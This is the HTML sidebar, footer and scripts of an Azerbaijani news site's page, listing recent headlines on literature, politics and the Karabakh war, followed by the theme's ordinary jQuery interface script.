                            <a href="https://www.mustaqil.az/damet-salmanoglu-boyadilar-goy-uzun-qara-buludla-qanla/" title="Permanent Link to DAMƏT SALMANOĞLU:-  Boyadılar göy üzün, Qara buludla, qanla"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/damət-salman-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="DAMƏT SALMANOĞLU:-  Boyadılar göy üzün, Qara buludla, qanla" title="DAMƏT SALMANOĞLU:-  Boyadılar göy üzün, Qara buludla, qanla" title="DAMƏT SALMANOĞLU:-  Boyadılar göy üzün, Qara buludla, qanla" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/09/damət-salman-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/09/damət-salman-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/09/damət-salman-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/damet-salmanoglu-boyadilar-goy-uzun-qara-buludla-qanla/" rel="bookmark" title="Permanent Link to DAMƏT SALMANOĞLU:-  Boyadılar göy üzün, Qara buludla, qanla">DAMƏT SALMANOĞLU:-  Boyadılar göy üzün, Qara buludla, qanla</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/milli-ed%c9%99biyyat-mukafati-v%c9%99-milli-ed%c9%99biyyat-fondun-t%c9%99sis-olunmalidir-deputat-elnar%c9%99-akimova/" title="Permanent Link to Milli Ədəbiyyat Mükafatı və Milli Ədəbiyyat Fondu təsis olunmalıdır &#8211; Deputat Elnarə Akimova"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/elnarə-ak-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Milli Ədəbiyyat Mükafatı və Milli Ədəbiyyat Fondu təsis olunmalıdır &#8211; Deputat Elnarə Akimova" title="Milli Ədəbiyyat Mükafatı və Milli Ədəbiyyat Fondu təsis olunmalıdır &#8211; Deputat Elnarə Akimova" title="Milli Ədəbiyyat Mükafatı və Milli Ədəbiyyat Fondu təsis olunmalıdır &#8211; Deputat Elnarə Akimova" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/elnarə-ak-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/elnarə-ak-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/elnarə-ak-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/milli-ed%c9%99biyyat-mukafati-v%c9%99-milli-ed%c9%99biyyat-fondun-t%c9%99sis-olunmalidir-deputat-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to Milli Ədəbiyyat Mükafatı və Milli Ədəbiyyat Fondu təsis olunmalıdır &#8211; Deputat Elnarə Akimova">Milli Ədəbiyyat Mükafatı və Milli Ədəbiyyat Fondu təsis olunmalıdır &#8211; Deputat Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycan-respublikasinin-konstitusiyasinin-30-illiyi-huquqi-dovl%c9%99t-quruculugunun-t%c9%99nt%c9%99n%c9%99si/" title="Permanent Link to Azərbaycan Respublikasının Konstitusiyasının 30 illiyi – hüquqi dövlət quruculuğunun təntənəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/konst-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycan Respublikasının Konstitusiyasının 30 illiyi – hüquqi dövlət quruculuğunun təntənəsi" title="Azərbaycan Respublikasının Konstitusiyasının 30 illiyi – hüquqi dövlət quruculuğunun təntənəsi" title="Azərbaycan Respublikasının Konstitusiyasının 30 illiyi – hüquqi dövlət quruculuğunun təntənəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/konst-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/konst-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/konst-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-respublikasinin-konstitusiyasinin-30-illiyi-huquqi-dovl%c9%99t-quruculugunun-t%c9%99nt%c9%99n%c9%99si/" rel="bookmark" title="Permanent Link to Azərbaycan Respublikasının Konstitusiyasının 30 illiyi – hüquqi dövlət quruculuğunun təntənəsi">Azərbaycan Respublikasının Konstitusiyasının 30 illiyi – hüquqi dövlət quruculuğunun təntənəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiyada-v%c9%99t%c9%99n-muharib%c9%99sinin-5-ci-ildonumun%c9%99-h%c9%99sr-olunmus-s%c9%99n%c9%99dli-film-c%c9%99kilib/" title="Permanent Link to Rusiyada Vətən Müharibəsinin 5 ci ildönümünə həsr olunmuş sənədli film çəkilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/1111-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiyada Vətən Müharibəsinin 5 ci ildönümünə həsr olunmuş sənədli film çəkilib" title="Rusiyada Vətən Müharibəsinin 5 ci ildönümünə həsr olunmuş sənədli film çəkilib" title="Rusiyada Vətən Müharibəsinin 5 ci ildönümünə həsr olunmuş sənədli film çəkilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/1111-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/1111-480x483.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiyada-v%c9%99t%c9%99n-muharib%c9%99sinin-5-ci-ildonumun%c9%99-h%c9%99sr-olunmus-s%c9%99n%c9%99dli-film-c%c9%99kilib/" rel="bookmark" title="Permanent Link to Rusiyada Vətən Müharibəsinin 5 ci ildönümünə həsr olunmuş sənədli film çəkilib">Rusiyada Vətən Müharibəsinin 5 ci ildönümünə həsr olunmuş sənədli film çəkilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/krasnoyarsk-diyarinin-qubernatoru-diaspor-r%c9%99hb%c9%99rini-t%c9%99ltif-edib/" title="Permanent Link to Krasnoyarsk diyarının qubernatoru diaspor rəhbərini təltif edib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-09.18.56_ed458e27-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Krasnoyarsk diyarının qubernatoru diaspor rəhbərini təltif edib" title="Krasnoyarsk diyarının qubernatoru diaspor rəhbərini təltif edib" title="Krasnoyarsk diyarının qubernatoru diaspor rəhbərini təltif edib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-09.18.56_ed458e27-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-09.18.56_ed458e27-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-09.18.56_ed458e27-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/krasnoyarsk-diyarinin-qubernatoru-diaspor-r%c9%99hb%c9%99rini-t%c9%99ltif-edib/" rel="bookmark" title="Permanent Link to Krasnoyarsk diyarının qubernatoru diaspor rəhbərini təltif edib">Krasnoyarsk diyarının qubernatoru diaspor rəhbərini təltif edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/166767-2/" title="Permanent Link to Fulya təyyarə qəzası ilə bağlı mühüm detalları açıqladı &#8211; Video"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/fulya-ozturk-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fulya təyyarə qəzası ilə bağlı mühüm detalları açıqladı &#8211; Video" title="Fulya təyyarə qəzası ilə bağlı mühüm detalları açıqladı &#8211; Video" title="Fulya təyyarə qəzası ilə bağlı mühüm detalları açıqladı &#8211; Video" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/166767-2/" rel="bookmark" title="Permanent Link to Fulya təyyarə qəzası ilə bağlı mühüm detalları açıqladı &#8211; Video">Fulya təyyarə qəzası ilə bağlı mühüm detalları açıqladı &#8211; Video</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/aysel-xanlarqizi-poeziyasina-sevil-azadqizinin-%c9%99d%c9%99bi-baxis/" title="Permanent Link to Aysel Xanlarqızı poeziyasına Sevil Azadqızının ədəbi baxış"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2020/10/aysel-xanlarqizi-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Aysel Xanlarqızı poeziyasına Sevil Azadqızının ədəbi baxış" title="Aysel Xanlarqızı poeziyasına Sevil Azadqızının ədəbi baxış" title="Aysel Xanlarqızı poeziyasına Sevil Azadqızının ədəbi baxış" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2020/10/aysel-xanlarqizi-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2020/10/aysel-xanlarqizi-150x150.jpg 150w, https://www.mustaqil.az/wp-content/uploads/2020/10/aysel-xanlarqizi.jpg 223w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/aysel-xanlarqizi-poeziyasina-sevil-azadqizinin-%c9%99d%c9%99bi-baxis/" rel="bookmark" title="Permanent Link to Aysel Xanlarqızı poeziyasına Sevil Azadqızının ədəbi baxış">Aysel Xanlarqızı poeziyasına Sevil Azadqızının ədəbi baxış</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/44-gunluk-sanli-savas/" title="Permanent Link to 44 günlük Şanlı Savaş"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/1z-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="44 günlük Şanlı Savaş" title="44 günlük Şanlı Savaş" title="44 günlük Şanlı Savaş" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/44-gunluk-sanli-savas/" rel="bookmark" title="Permanent Link to 44 günlük Şanlı Savaş">44 günlük Şanlı Savaş</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mehdiyevin-ikinci-adami-eks-spiker-h%c9%99bs-oluna-bil%c9%99r/" title="Permanent Link to Mehdiyevin İKİNCİ ADAMI – Eks-spiker həbs oluna bilər"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/06/ramiz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mehdiyevin İKİNCİ ADAMI – Eks-spiker həbs oluna bilər" title="Mehdiyevin İKİNCİ ADAMI – Eks-spiker həbs oluna bilər" title="Mehdiyevin İKİNCİ ADAMI – Eks-spiker həbs oluna bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mehdiyevin-ikinci-adami-eks-spiker-h%c9%99bs-oluna-bil%c9%99r/" rel="bookmark" title="Permanent Link to Mehdiyevin İKİNCİ ADAMI – Eks-spiker həbs oluna bilər">Mehdiyevin İKİNCİ ADAMI – Eks-spiker həbs oluna bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/payizin-sehrinde-cilli-qizin-dunyasi-sevil-azadqizi-yazdi/" title="Permanent Link to PAYIZIN SEHRİNDƏ ÇİLLİ QIZIN DÜNYASI &#8211; Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="PAYIZIN SEHRİNDƏ ÇİLLİ QIZIN DÜNYASI &#8211; Sevil AZADQIZI yazdı" title="PAYIZIN SEHRİNDƏ ÇİLLİ QIZIN DÜNYASI &#8211; Sevil AZADQIZI yazdı" title="PAYIZIN SEHRİNDƏ ÇİLLİ QIZIN DÜNYASI &#8211; Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/payizin-sehrinde-cilli-qizin-dunyasi-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to PAYIZIN SEHRİNDƏ ÇİLLİ QIZIN DÜNYASI &#8211; Sevil AZADQIZI yazdı">PAYIZIN SEHRİNDƏ ÇİLLİ QIZIN DÜNYASI &#8211; Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/vicdanin-m%c9%99hk%c9%99m%c9%99si-hava-limani-yolundaki-faci%c9%99-v%c9%99-%c9%99dal%c9%99tsiz-hokm-samir-esedli-yazd%c9%99/" title="Permanent Link to Vicdanın məhkəməsi: Hava Limanı yolundakı faciə və ədalətsiz hökm &#8211; Samir ƏSƏDLİ yazdə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/məhkəmə-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vicdanın məhkəməsi: Hava Limanı yolundakı faciə və ədalətsiz hökm &#8211; Samir ƏSƏDLİ yazdə" title="Vicdanın məhkəməsi: Hava Limanı yolundakı faciə və ədalətsiz hökm &#8211; Samir ƏSƏDLİ yazdə" title="Vicdanın məhkəməsi: Hava Limanı yolundakı faciə və ədalətsiz hökm &#8211; Samir ƏSƏDLİ yazdə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/məhkəmə-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/məhkəmə-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/vicdanin-m%c9%99hk%c9%99m%c9%99si-hava-limani-yolundaki-faci%c9%99-v%c9%99-%c9%99dal%c9%99tsiz-hokm-samir-esedli-yazd%c9%99/" rel="bookmark" title="Permanent Link to Vicdanın məhkəməsi: Hava Limanı yolundakı faciə və ədalətsiz hökm &#8211; Samir ƏSƏDLİ yazdə">Vicdanın məhkəməsi: Hava Limanı yolundakı faciə və ədalətsiz hökm &#8211; Samir ƏSƏDLİ yazdə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="search-2" class="clean-grid-side-widget widget clean-grid-box widget_search">
<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Noyabr 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2025/11/01/" aria-label="Yazılar November 1, 2025 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2025/11/02/" aria-label="Yazılar November 2, 2025 tarixində yayımlandı">2</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2025/11/03/" aria-label="Yazılar November 3, 2025 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2025/11/04/" aria-label="Yazılar November 4, 2025 tarixində yayımlandı">4</a></td><td><a href="https://www.mustaqil.az/2025/11/05/" aria-label="Yazılar November 5, 2025 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2025/11/06/" aria-label="Yazılar November 6, 2025 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2025/11/07/" aria-label="Yazılar November 7, 2025 tarixində yayımlandı">7</a></td><td><a href="https://www.mustaqil.az/2025/11/08/" aria-label="Yazılar November 8, 2025 tarixində yayımlandı">8</a></td><td><a href="https://www.mustaqil.az/2025/11/09/" aria-label="Yazılar November 9, 2025 tarixində yayımlandı">9</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2025/11/10/" aria-label="Yazılar November 10, 2025 tarixində yayımlandı">10</a></td><td><a href="https://www.mustaqil.az/2025/11/11/" aria-label="Yazılar November 11, 2025 tarixində yayımlandı">11</a></td><td><a href="https://www.mustaqil.az/2025/11/12/" aria-label="Yazılar November 12, 2025 tarixində yayımlandı">12</a></td><td id="today"><a href="https://www.mustaqil.az/2025/11/13/" aria-label="Yazılar November 13, 2025 tarixində yayımlandı">13</a></td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/10/">&laquo; Okt</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-10" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="custom_html-3" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='https://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='https://www.ilk10.az/counter/count3.php?color=white&id=36544&res="+resolution+"&ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='https://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='https://www.ilk10.az/counter/count3.php?color=white&id=36544'></a></noscript></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2025 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js
body_size: 929
content:
jQuery(document).ready(function($) {

    if(clean_grid_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var cleangridstickyNavTop = $('.clean-grid-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var cleangridstickyNav = function(){
        var cleangridscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (cleangridscrollTop > cleangridstickyNavTop) { 
            $('.clean-grid-menu-container').addClass('clean-grid-fixed');
        } else {
            $('.clean-grid-menu-container').removeClass('clean-grid-fixed'); 
        }
    };

    cleangridstickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        cleangridstickyNav();
    });
    }

    $(".clean-grid-nav-primary .clean-grid-nav-menu").addClass("responsive-menu").before('<div class="clean-grid-responsive-menu-icon"></div>');

    $(".clean-grid-responsive-menu-icon").click(function(){
        $(this).next(".clean-grid-nav-primary .clean-grid-nav-menu").slideToggle();
    });

    $(window).resize(function(){
        if(window.innerWidth > 1112) {
            $(".clean-grid-nav-primary .clean-grid-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".responsive-menu > li").removeClass("menu-open");
        }
    });

    $(".responsive-menu > li").click(function(event){
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
    });

    $("div.clean-grid-responsive-menu > ul > li").click(function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
    });

    $(".clean-grid-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.clean-grid-social-search-box').slideToggle(400);
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="clean-grid-scroll-top"></div>');
    var scrollButtonEl = $( '.clean-grid-scroll-top' );
    scrollButtonEl.hide();

    $( window ).scroll( function () {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.clean-grid-scroll-top' ).fadeOut();
        } else {
            $( '.clean-grid-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.click( function () {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(clean_grid_ajax_object.news_ticker){
    function clean_grid_ticker() {
        $('#clean-grid-ticker-content li:first').slideUp(function() {
            $(this).appendTo($('#clean-grid-ticker-content ul')).slideDown();
        });
    }
    setInterval(function(){ clean_grid_ticker() }, clean_grid_ajax_object.news_ticker_speed);
    }

    if(clean_grid_ajax_object.sticky_sidebar){
    $('.clean-grid-main-wrapper, .clean-grid-sidebar-wrapper').theiaStickySidebar({
        containerSelector: ".clean-grid-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 785,
    });
    }

    $(".clean-grid-tabbed-content").hide();
    $("ul.clean-grid-tabbed-names li:first a").addClass("clean-grid-tabbed-current").show();
    $(".clean-grid-tabbed-content:first").show();

    $("ul.clean-grid-tabbed-names li a").click(function() {
        $("ul.clean-grid-tabbed-names li a").removeClass("clean-grid-tabbed-current a"); 
        $(this).addClass("clean-grid-tabbed-current"); 
        $(".clean-grid-tabbed-content").hide(); 
        var cleangridactivetab = $(this).attr("href"); 
        $(cleangridactivetab).fadeIn();
        return false;
    });

});